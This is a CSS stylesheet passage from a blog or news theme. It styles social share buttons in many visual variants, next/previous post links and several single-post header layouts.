   .post-share.style-13 .post-share-btn,
   .post-share.style-13 a,
   .post-share.style-13 span,
   .style-23.entry-terms .terms-label,
   .style-23.entry-terms a,
   .style-24.entry-terms .terms-label,
   .style-24.entry-terms a,
   .style-25.entry-terms .terms-label,
   .style-25.entry-terms a,
   .style-26.entry-terms .terms-label,
   .style-26.entry-terms a {
    border-radius:0!important
   }
   .post-share.style-13 .post-share-btn,
   .post-share.style-13 .social-item a {
    padding:0 10px;
    min-width:44px;
    min-height:44px;
    line-height:44px!important
   }
   .post-share.style-13 .post-share-btn>*,
   .post-share.style-13 .social-item .item-title,
   .post-share.style-13 .social-item i {
    line-height:44px!important
   }
   .post-share.style-13 .social-item .icon i {
    font-size:22px
   }
   .post-share.style-13 .social-item .item-title {
    font-size:19px
   }
   .post-share.style-13 .bs-pretty-tabs-more,
   .post-share.style-13 .post-share-btn {
    min-height:42px;
    line-height:42px!important
   }
   .post-share.style-13 .bs-pretty-tabs-more i,
   .post-share.style-13 .post-share-btn>* {
    line-height:42px!important
   }
   .post-share .item-title {
    font-weight:400;
    padding:0
   }
   .post-share .item-title,
   .post-share .number {
    font-size:12px
   }
   .post-share .post-share-btn-group .item-title,
   .post-share .post-share-btn-group .number {
    padding:0
   }
   .post-share.style-1 .social-item.has-title a {
    padding:0 11px
   }
   .post-share.style-1 .post-share-btn-group .post-share-btn:first-child,
   .post-share.style-2 .post-share-btn-group .post-share-btn:first-child {
    border-radius:0 30px 30px 0
   }
   .post-share.style-1 .post-share-btn-group .post-share-btn:last-child,
   .post-share.style-2 .post-share-btn-group .post-share-btn:last-child {
    border-radius:30px 0 0 30px
   }
   .post-share.style-1 .post-share-btn-group .post-share-btn:last-child:first-child,
   .post-share.style-2 .post-share-btn-group .post-share-btn:last-child:first-child {
    border-radius:30px
   }
   .post-share.style-1 .bs-pretty-tabs-more,
   .post-share.style-1 .share-handler,
   .post-share.style-1 .social-item a,
   .post-share.style-2 .bs-pretty-tabs-more,
   .post-share.style-2 .share-handler,
   .post-share.style-2 .social-item a {
    border-radius:30px
   }
   .post-share.style-1 .bs-pretty-tabs-more {
    min-width:30px;
    height:30px;
    line-height:30px
   }
   .post-share.style-2 .bs-pretty-tabs-more {
    min-width:38px;
    height:38px;
    line-height:38px
   }
   .post-share .bs-pretty-tabs-more {
    color:#afafaf
   }
   .post-share .bs-pretty-tabs-more:hover {
    color:#383838
   }
   .single-post-share.top-share.style-1 {
    margin-bottom:7px
   }
   .single-post-share.bottom-share.style-1 {
    margin-bottom:-8px
   }
   .single-post-share.top-share.style-2 {
    margin-bottom:9px
   }
   .single-post-share.bottom-share.style-2 {
    margin-bottom:-6px
   }
   .post-share.style-1 .share-handler,
   .post-share.style-2 .share-handler {
    padding:0 10px
   }
   .post-share.style-2 .post-share-btn .bf-icon {
    font-size:20px
   }
   .post-share.style-2 .item-title,
   .post-share.style-2 .number,
   .post-share.style-2 .text {
    font-size:14px
   }
   .post-share.style-2 .number {
    margin:0
   }
   .post-share.style-2 .bf-icon,
   .post-share.style-2 .item-title,
   .post-share.style-2 .number,
   .post-share.style-2 .text {
    line-height:38px!important;
    height:38px
   }
   .post-share.style-2 .item-title {
    margin-left:10px;
    margin-right:5px;
    font-weight:400
   }
   .post-share.style-2 .social-item a {
    padding:0 8px;
    min-width:38px;
    line-height:38px
   }
   .post-share.style-2 .social-item.has-count a,
   .post-share.style-2 .social-item.has-title a {
    padding:0 15px
   }
   .post-share.style-2 .social-item {
    margin:0 6px 6px 0
   }
   .post-share.style-2 .bs-pretty-tabs-more .bf-icon,
   .post-share.style-2 .post-share-btn-group .bf-icon {
    font-size:15px
   }
   .post-share.style-2 .social-item a .item-title+.number {
    margin-left:0
   }
   .single-post-share.top-share.style-3 {
    margin-bottom:7px
   }
   .single-post-share.bottom-share.style-3 {
    margin-bottom:-8px
   }
   .post-share.style-3 .bf-icon,
   .post-share.style-3 .item-title,
   .post-share.style-3 .number,
   .post-share.style-3 .text {
    line-height:32px!important
   }
   .post-share.style-3 .post-share-btn,
   .post-share.style-3 .social-item a {
    line-height:32px;
    height:32px;
    min-width:40px
   }
   .post-share.style-3 .post-share-btn {
    line-height:35px;
    height:35px;
    padding:0 8px
   }
   .post-share.style-3 .post-share-btn .bf-icon,
   .post-share.style-3 .post-share-btn .number,
   .post-share.style-3 .post-share-btn .text {
    line-height:34px!important
   }
   .post-share.style-3 .social-item a {
    padding:0 8px
   }
   .post-share.style-3 .social-item.has-count a,
   .post-share.style-3 .social-item.has-title a {
    padding:0 12px
   }
   .single-post-share.style-3 .social-item.line .bsfi-line {
    font-size:20px
   }
   .single-post-share.style-3 .social-item.viber .bsfi-viber {
    font-size:17px
   }
   .single-post-share .social-item {
    margin-bottom:8px
   }
   .single-post-share.top-share.style-4 {
    margin-bottom:7px
   }
   .single-post-share.bottom-share.style-4 {
    margin-bottom:-8px
   }
   .post-share.style-4 .share-handler.post-share-btn {
    padding:0 15px 0 15px
   }
   .post-share.style-4 .social-item a {
    padding:0
   }
   .post-share.style-4 .social-item .number {
    padding-right:10px;
    margin-left:10px
   }
   .post-share.style-4 .social-item .item-title {
    padding-right:9px;
    margin-left:8px
   }
   .post-share.style-4 .social-item .item-title+.number {
    margin-left:-2px
   }
   .post-share.style-4 .social-item .bf-icon {
    display:inline-block;
    height:100%;
    background:rgba(0,0,0,.25);
    padding:5px;
    min-width:40px;
    padding-left: 13px;
   }

   .post-share a.facebook-share-btn {
    background:#5d82d1
   }
   .post-share a.twitter-share-btn {
    background:#40bff5
   }
   .post-share a.google-share-btn {
    background:#eb5e4c
   }
   .post-share a.linkedin-share-btn {
    background:#238cc8
   }
   .post-share a.pinterest-share-btn {
    background:#e13138
   }
   .post-share a.reddit-share-btn {
    background:#ff4500
   }
   .post-share a.stumbleupon-share-btn {
    background:#eb4924
   }
   .post-share a.tumblr-share-btn {
    background:#35465c
   }
   .post-share a.vk-share-btn {
    background:#45668e
   }
   .post-share a.odnoklassniki-share-btn {
    background:#ee8208
   }
   .post-share a.pocket-share-btn {
    background:#ef4056
   }
   .post-share a.whatsapp-share-btn {
    background:#43d854
   }
   .post-share a.telegram-share-btn {
    background:#08c
   }
   .post-share a.viber-share-btn {
    background:#773ead
   }


   .post-share.style-4 .social-item .icon:last-child:first-child .bf-icon {
    background:0 0
   }
   .post-share.style-4 .share-handler .text {
    margin-left:2px;
    font-size:13px
   }
   .post-share.style-4 .bs-pretty-tabs-more.post-share-btn {
    height:30px
   }
   .single-post-share.top-share.style-5 {
    margin-bottom:9px
   }
   .single-post-share.bottom-share.style-5 {
    margin-bottom:-6px
   }
   .post-share.style-5 .post-share-btn,
   .post-share.style-5 .social-item a {
    padding:0 10px;
    min-width:44px
   }
   .post-share.style-5 .social-item.has-count a,
   .post-share.style-5 .social-item.has-title a {
    padding:0 12px
   }
   .post-share.style-5 .social-item a .item-title,
   .post-share.style-5 .social-item a .number {
    margin:0 5px 0 10px;
    line-height:44px
   }
   .post-share.style-5 .social-item a .item-title+.number {
    margin:0 0 0 2px
   }
   .post-share.style-5 .share-handler .text {
    font-size:16px
   }
   .post-share.style-5 .post-share-btn-group .bf-icon,
   .post-share.style-5 .post-share-btn-group .number {
    font-size:15px!important
   }
   .single-post-share.top-share.style-6,
   .single-post-share.top-share.style-7 {
    margin-bottom:10px
   }
   .single-post-share.bottom-share.style-6,
   .single-post-share.bottom-share.style-7 {
    margin-bottom:-5px
   }
   .post-share.style-6 .social-item,
   .post-share.style-7 .social-item {
    text-align:center;
    margin:0 10px 12px 0
   }
   .post-share.style-6 .social-item a,
   .post-share.style-7 .social-item a {
    padding:0 12px 0;
    line-height:32px;
    height:61px;
    min-width:76px
   }
   .post-share.style-6 .post-share-btn .bf-icon,
   .post-share.style-6 .post-share-btn .item-title,
   .post-share.style-6 .post-share-btn .number,
   .post-share.style-6 .social-item .item-title,
   .post-share.style-6 .social-item .number,
   .post-share.style-7 .post-share-btn .bf-icon,
   .post-share.style-7 .post-share-btn .item-title,
   .post-share.style-7 .post-share-btn .number,
   .post-share.style-7 .social-item .item-title,
   .post-share.style-7 .social-item .number {
    line-height:20px;
    margin:0 3px;
    font-size:13px
   }
   .post-share.style-6 .post-share-btn .bf-icon,
   .post-share.style-7 .post-share-btn .bf-icon {
    line-height:26px;
    margin-top:7px
   }
   .post-share.style-6 .post-share-btn.bs-pretty-tabs-more .bf-icon,
   .post-share.style-7 .post-share-btn.bs-pretty-tabs-more .bf-icon {
    margin:0
   }
   .post-share.style-6 .social-item .bf-icon,
   .post-share.style-7 .social-item .bf-icon {
    font-size:20px;
    display:block;
    line-height:32px;
    margin-top:6px
   }
   .post-share.style-6 .social-item .icon:first-child:last-child .bf-icon,
   .post-share.style-7 .social-item .icon:first-child:last-child .bf-icon {
    line-height:64px;
    margin:0
   }
   .post-share.style-6 .share-handler .bf-icon,
   .post-share.style-7 .share-handler .bf-icon {
    font-size:20px;
    line-height:28px;
    margin-top:6px
   }
   .post-share.style-6 .share-handler .number,
   .post-share.style-7 .share-handler .number {
    line-height:26px;
    font-size:15px
   }
   .post-share.style-6 .bs-pretty-tabs-more,
   .post-share.style-7 .bs-pretty-tabs-more {
    margin-top:18px;
    min-width:28px
   }
   .post-share.style-6 .share-handler,
   .post-share.style-7 .share-handler {
    text-align:center;
    padding:0 14px;
    margin:0 15px 11px 0;
    min-width:84px;
    height:64px
   }
   .post-share.style-6 .share-handler .text,
   .post-share.style-7 .share-handler .text {
    font-weight:700;
    line-height:20px
   }
   .post-share.style-6 .post-share-btn-group .post-share-btn,
   .post-share.style-7 .post-share-btn-group .post-share-btn {
    padding:0 16px;
    text-align:center;
    height:64px
   }
   .post-share.style-7 .social-item a {
    border-radius:0
   }
   .post-share.style-7 .social-item.first a {
    border-radius:3px 0 0 3px
   }
   .post-share.style-7 .social-item.last a,
   .post-share.style-7 .social-item:last-child a {
    border-radius:0 3px 3px 0
   }
   .post-share.style-7 .social-item {
    margin:0 0 12px 0
   }
   .post-share.style-7 .bs-pretty-tabs-container {
    margin-left:10px
   }
   .single-post-share.top-share.style-8 {
    margin-bottom:9px
   }
   .single-post-share.bottom-share.style-8 {
    margin-bottom:-6px
   }
   .post-share.style-8 .social-item .bf-icon {
    background:rgba(0,0,0,.25);
    border-radius:90px;
    margin-top:8px;
    line-height:30px!important;
    font-size:16px;
    width:30px;
    height:30px
   }
   .post-share.style-8 .social-item a {
    padding:0 10px;
    line-height:45px;
    min-width:56px
   }
   .post-share.style-8 .share-handler .text,
   .post-share.style-8 .social-item a .item-title,
   .post-share.style-8 .social-item a .number {
    margin:0 6px 0;
    font-size:14px;
    padding-right:0;
    line-height:45px
   }
   .post-share.style-8 .social-item .item-title+.number {
    margin:0 2px 0 -2px
   }
   .post-share.style-8 .share-handler .text {
    padding-left:3px;
    margin:0;
    line-height:44px;
    display:inline-block;
    vertical-align:top
   }
   .post-share.style-8 .social-item .number {
    text-indent:2px
   }
   .post-share.style-8 .post-share-btn {
    padding:0 10px
   }
   .post-share.style-8 .share-handler {
    padding-left:10px;
    padding-right:10px;
    margin-right:12px;
    height:45px
   }
   .post-share.style-8 .number {
    font-size:14px
   }
   .post-share.style-8 .bs-pretty-tabs-more .bf-icon {
    line-height:30px;
    font-size:16px!important
   }
   .post-share.style-9 .social-item.has-count a,
   .post-share.style-9 .social-item.has-title a {
    padding:0 10px
   }
   .post-share.style-9 .social-item a {
    padding:0 5px
   }
   .post-share.style-9 .social-item .number {
    margin-left:5px!important
   }
   .post-share.style-9 .share-handler {
    margin-right:12px;
    border-radius:3px
   }
   .post-share.style-9 .social-item a .bf-icon,
   .post-share.style-9 .social-item a .item-title,
   .post-share.style-9 .social-item a .number {
    color:inherit!important
   }
   .post-share.style-9 .bs-pretty-tabs-more.post-share-btn {
    padding:0 6px;
    width:32px;
    line-height:32px;
    height:32px;
    border-radius:3px
   }
   .post-share.style-9 .social-item a .item-title,
   .post-share.style-9 .social-item a .number {
    margin-left:8px
   }
   .single-post-share.top-share.style-10,
   .single-post-share.top-share.style-11 {
    margin-bottom:7px
   }
   .single-post-share.bottom-share.style-10,
   .single-post-share.bottom-share.style-11 {
    margin-bottom:-8px
   }
   .post-share.style-10 .social-item a,
   .post-share.style-11 .social-item a {
    padding:0!important;
    height:32px
   }
   .post-share.style-10 .social-item .icon,
   .post-share.style-10 .social-item a>span,
   .post-share.style-11 .social-item .icon,
   .post-share.style-11 .social-item a>span {
    display:inline-block;
    border:1px solid #e2e2e2;
    border-left-width:0;
    margin:0!important;
    padding:0 8px;
    text-align:center
   }
   .post-share.style-10 .social-item {
    border:none;
    padding:0!important
   }
   .post-share.style-10 .social-item .icon,
   .post-share.style-11 .social-item .icon {
    color:#fff;
    display:inline-block;
    border-color:transparent;
    position:relative;
    height:inherit;
    min-width:32px
   }
   .post-share.style-10 .social-item .icon:after,
   .post-share.style-10 .social-item .icon:before {
    width:0;
    height:50%;
    border:7px solid transparent;
    border-top-width:0;
    border-right:7px solid #fff;
    content:' ';
    position:absolute;
    top:0;
    right:-1px;
    box-shadow:7px -15px 0 #e2e2e2;
    display:none
   }
   .post-share.style-10 .social-item .icon:before {
    bottom:0;
    top:auto;
    border-top-width:7px;
    border-bottom-width:0;
    border-right:7px solid #fff;
    box-shadow:7px 15px 0 #e2e2e2
   }
   .post-share.style-10 .social-item.has-count .icon:after,
   .post-share.style-10 .social-item.has-count .icon:before,
   .post-share.style-10 .social-item.has-title .icon:after,
   .post-share.style-10 .social-item.has-title .icon:before {
    display:inline-block
   }
   .post-share.style-10 .social-item.has-count .icon,
   .post-share.style-10 .social-item.has-title .icon {
    padding:0 16px 0 11px;
    min-width:33px
   }
   .post-share.style-10 .social-item .item-title,
   .post-share.style-10 .social-item .number {
    height:32px
   }
   .post-share.style-11 .social-item .item-title,
   .post-share.style-11 .social-item .number {
    background:#fff;
    margin:1px!important;
    height:30px;
    border-radius:0 3px 3px 0;
    color:inherit;
    border:none;
    line-height:30px;
    min-width:30px
   }
   .post-share.style-11 .social-item a .bf-icon {
    line-height:30px
   }
   .post-share.style-11 .social-item .icon,
   .post-share.style-11 .social-item a>span {
    padding:0 8px
   }
   .post-share.style-11 .post-share-btn {
    padding:0 6px
   }
   .post-share.style-11 .share-handler.post-share-btn {
    margin-right:14px
   }
   .post-share.style-11 .social-item.has-count.has-title .item-title {
    margin:1px -1px 0 0!important;
    border-radius:0!important
   }
   .post-share.style-11 .social-item.has-count.has-title .number {
    padding-left:0;
    margin-left:-4px!important
   }
   .next-prev-post {
    padding:25px 0 0;
    margin:30px 0 0;
    position:relative;
    border-top:1px solid #e8e8e8
   }
   .bs-newsletter-pack+.next-prev-post,
   .post-author+.next-prev-post {
    border-top:none;
    padding:0 20px
   }
   .next-prev-post .prev-post {
    width:50%;
    float:left;
    padding-right:15px;
    text-align:left
   }
   .next-prev-post .prev-post .pre-title .fa {
    margin-right:10px
   }
   .next-prev-post .next-post {
    width:50%;
    float:right;
    padding-left:15px;
    text-align:right
   }
   .next-prev-post .next-post .pre-title .fa {
    margin-left:10px
   }
   .next-prev-post .pre-title {
    text-transform:uppercase;
    font-size:13px;
    color:#8a8a8a;
    margin-bottom:6px
   }
   .next-prev-post .title {
    font-size:15px;
    margin:0;
    line-height:1.4
   }
   .post-tp-1-header .post-meta-wrap {
    margin:15px 0 20px;
    padding:0
   }
   .post-tp-1-header .post-meta-wrap .post-meta {
    padding:0
   }
   .post-tp-1-header .post-meta-wrap .term-badges+.post-meta .post-author-a:last-child .post-author:after {
    display:none
   }
   .post-tp-1-header .term-badges {
    float:right;
    margin:0;
    display:inline;
    line-height:18px
   }
   .post-tp-1-header .term-badges:first-child:last-child {
    float:none
   }
   .post-tp-1-header .term-badges a {
    background:#444;
    padding:0 6px;
    display:inline-block;
    line-height:18px;
    font-size:10px;
    color:#fff;
    margin:0 0 0 4px
   }
   .post-tp-1-header .term-badges .term-badge:first-child a {
    margin:0
   }
   .post-tp-1-header .single-post-title {
    margin:0 0 15px
   }
   .post-tp-1-header .single-post-title+.post-subtitle {
    margin-top:-5px
   }
   .post-tp-1-header .single-post-excerpt {
    margin-top:-8px;
    padding-bottom:10px
   }
   .post-tp-1-header .post-subtitle+.single-post-excerpt {
    padding:10px 0;
    margin:0
   }
   .post-tp-1-header .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   @media only screen and (max-width:420px) {
    .post-tp-1-header .term-badges {
     float:none;
     margin-bottom:10px;
     display:block
    }
    .post-tp-1-header .post-meta-wrap {
     margin:10px 0 12px;
     padding:0
    }
   }
   .post-tp-2-header {
    position:relative;
    margin:0 0 25px
   }
   .post-tp-2-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656
   }
   .post-tp-2-header.wfi:before {
    background:rgba(0,0,0,.35);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    top:0
   }
   .post-tp-2-header .post-header-inner {
    padding:30px 0 0;
    position:relative
   }
   .post-tp-2-header.wfi .post-header-inner {
    padding:30px 30px;
    height:560px;
    overflow:hidden
   }
   .post-tp-2-header.wfi .post-header-title {
    position:absolute;
    bottom:30px;
    left:0;
    right:0
   }
   .post-tp-2-header.nfi .post-header-title {
    margin-top:20px
   }
   .post-tp-2-header.wfi .single-post-title {
    color:#fff
   }
   .post-tp-2-header.nfi .single-post-title {
    margin:10px 0
   }
   .post-tp-2-header .single-post-title+.post-subtitle {
    margin:0 0 15px
   }
   .post-tp-2-header.wfi .single-post-title+.post-subtitle {
    color:#fff
   }
   .post-tp-2-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:10px
   }
   .post-tp-2-header.wfi .post-meta,
   .post-tp-2-header.wfi .post-meta .post-author-a:hover,
   .post-tp-2-header.wfi .post-meta .views,
   .post-tp-2-header.wfi .post-meta a,
   .post-tp-2-header.wfi .post-meta a:hover,
   .post-tp-2-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-2-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-2-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-2-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-2-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-2-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-2-header .image-credit {
    position:absolute;
    right:10px;
    bottom:10px;
    font-size:9px
   }
   .post-tp-2-header.wfi .image-credit {
    color:rgba(255,255,255,.7)
   }
   .post-tp-2-header.wfi .image-credit:hover {
    color:#fff
   }
   .post-template-2 .post-embed {
    margin-bottom:20px
   }
   .post-tp-2-header .bf-breadcrumb {
    position:absolute;
    left:0;
    top:15px
   }
   .post-tp-2-header .single-post-excerpt {
    padding-bottom:12px
   }
   .post-tp-2-header.wfi .single-post-excerpt {
    color:#fff
   }
   .post-tp-2-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   .post-tp-2-header.nfi .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end {
    display:none
   }
   @media only screen and (max-width:1080px) {
    .post-tp-2-header.wfi .post-header-inner {
     height:450px
    }
   }
   @media only screen and (max-width:680px) {
    .post-tp-2-header.wfi .post-header-inner {
     height:420px
    }
   }
   .post-tp-3-header {
    position:relative;
    margin-bottom:25px
   }
   .post-tp-3-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656
   }
   .post-tp-3-header.wfi:before {
    background:rgba(0,0,0,.35);
    content:'';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    top:0
   }
   .post-tp-3-header.wfi .post-header-inner {
    padding:30px 30px;
    height:560px;
    position:relative;
    overflow:hidden
   }
   .post-tp-3-header.wfi .post-header-title {
    position:absolute;
    bottom:30px;
    left:30px;
    right:30px
   }
   .post-tp-3-header.wfi .single-post-title {
    color:#fff
   }
   .post-tp-3-header.nfi .single-post-title {
    margin:10px 0 12px
   }
   .post-tp-3-header .single-post-title+.post-subtitle {
    margin:0 0 15px
   }
   .post-tp-3-header.wfi .single-post-title+.post-subtitle {
    color:#fff
   }
   .post-tp-3-header .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto;
    margin-bottom:10px
   }
   .post-tp-3-header.wfi .post-meta,
   .post-tp-3-header.wfi .post-meta .post-author-a:hover,
   .post-tp-3-header.wfi .post-meta .views,
   .post-tp-3-header.wfi .post-meta a,
   .post-tp-3-header.wfi .post-meta a:hover,
   .post-tp-3-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-3-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-3-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-3-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-3-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-3-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-3-header .image-credit {
    position:absolute;
    right:10px;
    bottom:10px;
    font-size:9px
   }
   .post-tp-3-header.wfi .image-credit {
    color:rgba(255,255,255,.7)
   }
   .post-tp-3-header.wfi .image-credit:hover {
    color:#fff
   }
   .post-template-3 .post-embed {
    margin-bottom:20px
   }
   .post-tp-3-header .single-post-excerpt {
    color:#fff;
    padding-bottom:12px
   }
   .post-tp-3-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   .post-tp-3-header.nfi .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end {
    display:none
   }
   @media only screen and (max-width:1080px) {
    .post-tp-3-header.wfi .post-header-inner {
     height:450px
    }
   }
   @media only screen and (max-width:780px) {
    .post-tp-3-header.wfi .post-header-inner {
     padding:20px
    }
    .post-tp-3-header.wfi .post-header-title {
     bottom:20px;
     left:20px;
     right:20px
    }
    .post-tp-3-header .image-credit {
     bottom:5px
    }
    .post-tp-3-header .bf-breadcrumb {
     margin-top:0
    }
   }
   @media only screen and (max-width:680px) {
    .post-tp-3-header.wfi .post-header-inner {
     height:420px
    }
   }
   .post-tp-4-header {
    position:relative;
    margin:0 0 25px
   }
   .post-tp-4-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656
   }
   .post-tp-4-header.wfi:before {
    background:rgba(0,0,0,.25);
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .post-tp-4-header.nfi .post-header-inner {
    padding:18px 10px 10px;
    position:relative
   }
   .post-tp-4-header.wfi .post-header-inner {
    padding:18px 30px 30px;
    height:580px;
    position:relative;
    overflow:hidden
   }
   .post-tp-4-header.wfi .post-header-title {
    position:absolute;
    bottom:30px;
    left:0;
    right:0;
    text-shadow:0 3px 3px rgba(0,0,0,.39)
   }
   .post-tp-4-header.nfi .post-header-title {
    margin-top:60px;
    position:relative;
    opacity:1!important
   }
   .post-tp-4-header .single-post-title {
    text-align:center
   }
   .post-tp-4-header.wfi .single-post-title {
    color:#fff
   }
   .post-tp-4-header .single-post-title+.post-subtitle {
    margin:0 0 15px;
    text-align:center
   }
   .post-tp-4-header.wfi .single-post-title+.post-subtitle {
    color:#fff
   }
   .post-tp-4-header .term-badges.floated {
    position:absolute;
    top:30px;
    left:0;
    right:0;
    bottom:auto;
    text-align:center
   }
   .post-tp-4-header.wfi .term-badges.floated .term-badge a,
   .post-tp-4-header.wfi .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-4-header .post-meta a,
   .post-tp-4-header.wfi .post-meta,
   .post-tp-4-header.wfi .post-meta .post-author-a:hover,
   .post-tp-4-header.wfi .post-meta .views,
   .post-tp-4-header.wfi .post-meta a:hover,
   .post-tp-4-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-4-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-4-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-4-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-4-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-4-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-4-header .post-meta {
    text-align:center
   }
   .post-tp-4-header .image-credit {
    position:absolute;
    right:0;
    bottom:0;
    color:#fff;
    font-size:10px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px
   }
   .post-tp-4-header .move-to-content {
    display:block;
    text-align:center;
    font-size:36px
   }
   .post-tp-4-header.wfi .move-to-content {
    color:#fff
   }
   .post-tp-4-header .move-to-content .fa {
    cursor:pointer
   }
   .post-template-4 .post-embed {
    margin-bottom:20px
   }
   .post-tp-4-header.show-cat-badges.show-breadcrumb .term-badges.floated {
    top:55px
   }
   .post-tp-4-header .single-post-excerpt {
    color:#fff;
    padding-bottom:12px;
    text-align:center;
    max-width:80%;
    margin-left:auto;
    margin-right:auto
   }
   .post-tp-4-header .post-subtitle+.single-post-excerpt {
    margin-top:-5px
   }
   .post-tp-4-header .bf-breadcrumb.bc-light-color .bf-breadcrumb-item.bf-breadcrumb-end {
    display:none
   }
   @media only screen and (max-width:1080px) {
    .post-tp-4-header.wfi .post-header-inner {
     height:500px
    }
   }
   @media only screen and (max-width:680px) {
    .post-tp-4-header.wfi .post-header-inner {
     height:430px
    }
   }
   .post-tp-5-header {
    position:relative;
    margin-bottom:25px
   }
   .post-tp-5-header.wfi {
    background-repeat:no-repeat;
    background-position:center center;
    -webkit-background-size:cover;
    -moz-background-size:cover;
    -o-background-size:cover;
    background-size:cover;
    background-color:#565656
   }
   .post-tp-5-header.wfi:before {
    background:rgba(0,0,0,.25);
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .post-tp-5-header.nfi .post-header-inner {
    padding-top:30px;
    position:relative;
    opacity:1!important;
    margin-top:5px
   }
   .post-tp-5-header.wfi .post-header-inner {
    padding:20px 30px 30px;
    height:580px;
    position:relative;
    overflow:hidden
   }
   .post-tp-5-header.wfi .post-header-title {
    position:absolute;
    bottom:30px;
    left:0;
    right:0;
    text-shadow:0 3px 3px rgba(0,0,0,.39)
   }
   .post-tp-5-header.nfi .post-header-title {
    opacity:1!important;
    position:relative
   }
   .post-tp-5-header .single-post-title {
    text-align:center;
    padding:0 25px
   }
   .post-tp-5-header.nfi .single-post-title {
    margin:12px 0
   }
   .post-tp-5-header.wfi .single-post-title {
    color:#fff;
    text-align:center;
    text-shadow:0 3px 3px rgba(0,0,0,.39);
    padding:0 25px
   }
   .post-tp-5-header .single-post-title+.post-subtitle {
    margin:0 0 15px
   }
   .post-tp-5-header.wfi .single-post-title+.post-subtitle {
    color:#fff;
    text-align:center
   }
   .post-tp-5-header .term-badges.floated {
    position:absolute;
    top:30px;
    left:0;
    right:0;
    text-align:center
   }
   .post-tp-5-header.nfi .term-badges.floated {
    top:0
   }
   .post-tp-5-header.wfi .term-badges.floated .term-badge a,
   .post-tp-5-header.wfi .term-badges.floated a {
    background:#fff!important;
    color:#444!important
   }
   .post-tp-5-header.wfi .post-meta,
   .post-tp-5-header.wfi .post-meta .post-author-a:hover,
   .post-tp-5-header.wfi .post-meta .views,
   .post-tp-5-header.wfi .post-meta a,
   .post-tp-5-header.wfi .post-meta a:hover,
   .post-tp-5-header.wfi .post-meta b {
    color:#fff!important
   }
   .post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a,
   .post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a:hover,
   .post-tp-5-header.wfi .post-meta.single-post-meta .time {
    color:rgba(255,255,255,.55)!important
   }
   .post-tp-5-header.wfi .post-meta.single-post-meta>a+span:before,
   .post-tp-5-header.wfi .post-meta.single-post-meta>span+a:before,
   .post-tp-5-header.wfi .post-meta.single-post-meta>span+span:before {
    background:rgba(255,255,255,.43)
   }
   .post-tp-5-header.wfi .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow:0 2px 1px rgba(0,0,0,.13)
   }
   .post-tp-5-header .post-meta {
    text-align:center
   }
   .post-tp-5-header .image-credit {
    position:absolute;
    right:0;
    bottom:0;
    color:#fff;
    font-size:10px;
    line-height:20px;
    background:rgba(0,0,0,.24);
    padding:0 8px
   }
   .post-tp-5-header .move-to-content {
    display:block;
    text-align:center;
    font-size:36px
   }
   .post-tp-5-header.wfi .move-to-content {
    color:#fff
   }
   .post-tp-5-header .move-to-content .fa {
    cursor:pointer
   }
   .post-template-5 .post-embed {
    margin-bottom:20px
   }
   .post-tp-5-header .single-post-excerpt {
    padding-bottom:12px;
    text-align:center;
    max-width:80%;
    margin-left:auto;
    margin-right:auto
   }
   .post-tp-5-header.wfi .single-post-excerpt {
    color:#fff
   }
